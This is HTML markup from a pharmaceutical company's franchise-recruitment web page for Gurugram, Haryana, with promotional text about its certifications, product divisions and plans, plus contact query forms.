</div></div></div></div></div></div><script id="script-412609" type="text/javascript">UNCODE.initRow(document.getElementById("script-412609"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding style-accent-bg"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h1><span class="font-175345">TOP PHARMA PCD COMPANY FRANCHISE IN Gurugram Haryana</span></h1></span></h2></div><div class="clear"></div></div></div></div></div></div><script id="script-110504" type="text/javascript">UNCODE.initRow(document.getElementById("script-110504"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h2><span class="font-175345">Monopoly Pharma Franchise in Gurugram Haryana</span></h2></span></h2></div><div class="clear"></div><div class="uncode_text_column" ><p>Trumac Healthcare is an <strong><a href="https://www.iso.org/standard/46486.html" target="_blank" rel="noopener">ISO 9001:2015</a>, <a href="https://www.who.int/medicines/areas/quality_safety/regulation_legislation/certification/guidelines/en/" target="_blank" rel="noopener">WHO:GMP</a>, <a href="https://www.cfpie.com/content/glpcp.aspx">GLP Certified</a></strong> Pharma Franchise Company in Chandigarh offering more than<strong>&nbsp;1000+</strong> high quality Medical Products.We have our own manufacturing unit with sections like <strong>Injectable, Tablets, Capsules, Soft Gelatin Capsules, Oral Liquid (Syrup &amp; Suspension), Oral Dry Syrup, External Liquids, Ointments, Creams, <a href="https://www.trumachealthcare.net/antibiotics-pharma-franchise/">Betalactum Products</a>, General Products , Nutraceuticals, Soaps, Shampoo, <a href="https://www.trumachealthcare.net/ophthalmic-pharma-franchise/">Eye Drops</a>, Ear Drops , Oral Sachets &amp; Powders , External Powder &amp; Cosmetics.</strong>&nbsp;<a href="https://www.trumachealthcare.net/pcd-pharma-company-terms-conditions/">Third Party Manufacturing</a> &amp; Contract Manufacturing also available.</p>
</div></div></div></div></div></div><div class="pos-top pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="tmb tmb-light tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
										<img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2019/01/pcd-pharma-franchise-company-uai-258x122.jpg" width="258" height="122" alt="pcd-pharma-franchise-company" data-uniqueid="53916-187731" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2019/01/pcd-pharma-franchise-company.jpg" data-path="2019/01/pcd-pharma-franchise-company.jpg" data-width="569" data-height="268" data-singlew="6" data-singleh="" data-crop=""></div>
								</div>
							</div></div>
					</div></body></html>
</div></div></div></div></div></div></div><script id="script-546012" type="text/javascript">UNCODE.initRow(document.getElementById("script-546012"));</script></div></div></div><div data-parent="true" class="style-color-xsdn-bg row-container boomapps_vcrow"><div class="row unequal col-no-gutter no-top-padding no-bottom-padding no-h-padding full-width row-parent" data-height-ratio="50"><div class="row-inner"><div class="pos-middle pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn quad-block-padding"><div class="uncont" style="max-width:70%;"><div class="heading-text el-text" ><h2 class="font-202503 h1 fontheight-357766" ><span><h2><span class="font-175345">TRUMAC HEALTHCARE MOBILE APP</span></h2></span></h2><hr class="separator-break" /><div class="text-lead text-top-reduced"><p>800+ Products to Explore, Promote &amp; Sell Easily.Visual Aids, Product Pictures and Indications all at one place. With this app you will be able to promote our products efficiently and can become best pcd pharma franchise in Gurugram Haryana for our company.</p>
</div></div><div class="clear"></div><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><a class="single-media-link" href="http://bit.ly/trumac_android_app" target=" _blank" title="Trumac Mobile App"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="tmb tmb-light tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
										<img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-uai-258x79.png" width="258" height="79" alt="pcd pharma franchise" data-uniqueid="53032-157192" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge.png" data-path="2015/05/google-play-badge.png" data-width="571" data-height="174" data-singlew="6" data-singleh="" data-crop=""></div>
								</div>
							</div></div>
					</div></body></html>
</a></div></div></div></div></div></div></div><div class="pos-middle pos-center align_center column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding style-color-xsdn-bg"><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><a class="single-media-link" href="http://bit.ly/trumac_android_app" target=" _blank" title="Trumac Mobile App"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="tmb tmb-light tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
										<img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/medical-rep-1-uai-258x146.jpg" width="258" height="146" alt="pcd pharma companies" data-uniqueid="48755-614940" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/medical-rep-1.jpg" data-path="2017/06/medical-rep-1.jpg" data-width="848" data-height="480" data-singlew="6" data-singleh="" data-crop=""></div>
								</div>
							</div></div>
					</div></body></html>
</a></div></div></div></div></div></div></div><script id="script-963525" type="text/javascript">UNCODE.initRow(document.getElementById("script-963525"));</script></div></div></div><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="h3" ><span><h2>Our Range</h2></span></h2></div><div class="clear"></div><div class="divider-wrapper ">
    <hr class="dashed border-default-color separator-no-padding"  />
</div><div id="gallery-320716" class="isotope-system">
	<div class="isotope-wrapper no-gutter style-accent-bg">
    <div class="isotope-container isotope-layout style-masonry" data-type="masonry" data-layout="masonry" data-lg="1000" data-md="600" data-sm="480">
<div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-text-space-reduced tmb-image-anim tmb-entry-title-uppercase tmb-media-first tmb-media-last tmb-content-overlay">
						<div class="t-inside style-accent-bg animate_when_almost_visible zoom-in" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/antibiotics-pharma-franchise/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/antibiotics-category-image-compressed-1-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48531-351011" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/antibiotics-category-image-compressed-1.jpg" data-path="2015/05/antibiotics-category-image-compressed-1.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/gynaecology-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/Gynaecology-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48530-142766" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/Gynaecology-category-image-compressed.jpg" data-path="2015/05/Gynaecology-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/orthopedic-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/ortho-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48529-182160" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/ortho-category-image-compressed.jpg" data-path="2015/05/ortho-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/paediatric-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/paediatric-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48528-127157" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/paediatric-category-image-compressed.jpg" data-path="2015/05/paediatric-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/cardiac-diabetic-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/cardiac-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48527-155993" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/cardiac-category-image-compressed.jpg" data-path="2015/05/cardiac-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/dermatology-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/derma-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48526-617121" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/derma-category-image-compressed.jpg" data-path="2015/05/derma-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/ayurvedic-products-franchise-india/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ayurvedic-range-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="49741-152870" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ayurvedic-range.jpg" data-path="2017/06/ayurvedic-range.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/ophthalmic-pharma-franchise/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ophthalmic-range-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="49742-138108" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ophthalmic-range.jpg" data-path="2017/06/ophthalmic-range.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/pcd-pharma-franchise-product-list/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/injectable-range-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="49743-184019" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/injectable-range.jpg" data-path="2017/06/injectable-range.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div>        </div>
    </div>
</div></div></div></div></div></div><script id="script-123234" type="text/javascript">UNCODE.initRow(document.getElementById("script-123234"));</script></div></div></div><div data-parent="true" class="style-accent-bg row-container boomapps_vcrow"><div class="row-background background-element" style="opacity: 1;">
											<div class="background-wrapper">
												<div class="background-inner"></div>
												<div class="block-bg-overlay style-accent-bg" style="opacity: 0.78;"></div>
											</div>
										</div><div class="row col-double-gutter limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark font-762333"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="font-762333 fontsize-155944" ><span><h2>About Trumac Healthcare</h2></span></h2><hr class="separator-break separator-accent" /></div><div class="clear"></div><div class="uncode_text_column" ><p lang="en-US">Trumac Healthcare is a leading <strong><a href="https://www.trumachealthcare.net/pcd-pharma-franchise-company/">pcd pharma company</a></strong> in India. We are manufacturers and suppliers of finished pharma medicines since last 12 years all over India. We have a wide range of <strong><a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">product portfolio</a></strong> consisting of <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">tablets</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">capsules</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">injectable</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">syrups</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">ointments</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">eye, ear and nasal drops</a>. Our products are manufactured at one of the best art of state manufacturing facilities, which are <a href="http://www.who.int/medicines/areas/quality_safety/quality_assurance/norms_standards/en/"><strong>WHO</strong></a> and <a href="https://www.fda.gov/drugs/guidancecomplianceregulatoryinformation/guidances/ucm064971.htm"><strong>GMP</strong></a> certified units.</p>
</div><div class="uncode_text_column" ><p lang="en-US"><span class="font-850707 font-175345">With more than 1200 franchisers all over India, we are successfully catering to demands of our clients by providing them with general as well as specialty divisions like <strong><a href="https://www.trumachealthcare.net/gynaecology-products-franchise">Gynaecology</a></strong>, <strong><a href="https://www.trumachealthcare.net/dermatology-products-franchise/">Derma</a></strong>, <strong><a href="https://www.trumachealthcare.net/orthopedic-products-franchise/">Ortho</a></strong>, <strong><a href="https://www.trumachealthcare.net/paediatric-products-franchise/">Paediatric</a></strong>, Ophthalmic, <strong><a href="https://www.trumachealthcare.net/cardiac-diabetic-products-franchise/">Cardiac-Diabetic</a></strong> &amp; Ayurvedic Care.</span></p>
<p lang="en-US"><span class="font-850707 font-175345">&nbsp;</span></p>
</div><span class="btn-container" ><a href="http://www.trumachealthcare.net/pcd-pharma-franchise-company/" class="custom-link btn btn-accent btn-circle btn-shadow btn-icon-left btn-ripple-out btn-border-animated" title="About Trumac Healthcare">Read More</a></span></div></div></div></div></div><div class="pos-top pos-center align_center column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding style-color-lxmt-bg"><div class="uncont"><div class="heading-text el-text" ><h2 class="font-202503 fontsize-155944 fontspace-781688" ><span><h2>Query Form</h2></span></h2><hr class="separator-break separator-accent" /><div class="text-lead"><p>(Please don't post job queries here)</p>
</div></div><div class="clear"></div><div role="form" class="wpcf7" id="wpcf7-f48507-p66995-o4" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-gurugram-haryana-1000-products-full-monopoly/#wpcf7-f48507-p66995-o4" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-p66995-o4" />
<input type="hidden" name="_wpcf7_container_post" value="66995" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_4" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div></div><script id="script-171589" type="text/javascript">UNCODE.initRow(document.getElementById("script-171589"));</script></div></div></div><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row quad-top-padding quad-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn double-internal-gutter"><div class="uncol style-light font-134980"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h2>Our Vision</h2></span></h2><hr class="separator-break separator-accent" /></div><div class="clear"></div><div class="uncode-tabs wpb_content_element" data-interval=""><div class="uncode-wrapper tab-container"><ul class="nav nav-tabs"><li class="active"><a href="#tab-1434114947-2-86" data-toggle="tab"><span>Vision</span></a></li><li><a href="#tab-1434115238057-2-1" data-toggle="tab"><span>Recent Advancements</span></a></li></ul><div class="tab-content"><div id="tab-1434114947-2-86" class="tab-pane fade in active remove-top-margin">
				<div class="uncode_text_column text-lead" ><p lang="en-US">Under the guidance of our MD Mr. Harish Kumar, Trumac Healthcare is continuously pacing forwards towards strengthening three pillars of our healthcare system:</p>
<ul>
<li lang="en-US"><strong>Affordability</strong></li>
<li lang="en-US"><strong>Accessibility</strong></li>
<li lang="en-US"><strong>Availability</strong></li>
</ul>
<p>We are constantly trying to make the products more affordable by setting up our own manufacturing units as soon as possible.We are also planning to open our dispatch centres in Central &amp; East India in order to make products more accessible to our clients.To ensure the availability of products in each and every part of India, we are constantly appointing new clients in order to cover as much ground as possible.We are treading forward aggressively to cover each and every range of products possible. We have already covered Antibiotics, Orthopaedic, Gynaecology, Dermatology, Ophthalmic, Cardiac-Diabetic, Ayurvedic, Paediatric, ENT, Urology &amp; General Range.In Future we are planning to launch Neuro-Psychiatric &amp; Oncology range as well.We want to become an organisation which caters to the need of each and every segment at affordable prices.So we need your support and request you to become our pcd pharma franchise in Gurugram Haryana</p>
</div></div> <div id="tab-1434115238057-2-1" class="tab-pane fade remove-top-margin">
				<div class="uncode_text_column text-lead" ><ul type="disc">
<li>Successfully launched 80 products in our Derma Division “Arcas Biolabs” in 2017-18, this year 2018-19 we will launch another 70-80 products under our Derma Division as we are seeing great scope and growth in this area.</li>
<li>Cardiac-Diabetic Division by the name of &#8220;Ecron Lifesciences&#8221; which consists of 50+ products. By the end of 2018-19 product range of ecron will cross 100+ products.</li>
<li>Addition of more than 120 new products in 2017-18 mainly in orthopaedic, gynaecology, Paediatric, Antibiotics &amp; Ayurvedic Range. Plan to add another 70-80 new products this year in our portfolio.</li>
</ul>
</div></div> </div></div></div></div></div></div></div></div><script id="script-644088" type="text/javascript">UNCODE.initRow(document.getElementById("script-644088"));</script></div></div></div><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row triple-top-padding triple-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn double-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn"><div class="uncont no-block-padding col-custom-width" style="max-width:996px;"><div class="row-internal row-container boomapps_vcrow"><div class="row row-child"><div class="row-inner"><div class="pos-top pos-center align_center column_child col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light font-762333" ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont" style="max-width:900px;"><div class="heading-text el-text" ><h2 class="font-202503 fontsize-155944 fontspace-781688" ><span>Want PCD Pharma Franchise in Gurugram Haryana ?</span></h2><hr class="separator-break separator-accent" /><div class="text-lead"><p>We at Trumac Healthcare would be happy to help you. Just put in your details below and we will take care of everything.(Please don't post job queries here)</p>
</div></div><div class="clear"></div></div></div></div></div></div></div></div></div><div role="form" class="wpcf7" id="wpcf7-f48507-p66995-o5" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-gurugram-haryana-1000-products-full-monopoly/#wpcf7-f48507-p66995-o5" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-p66995-o5" />
<input type="hidden" name="_wpcf7_container_post" value="66995" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_5" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
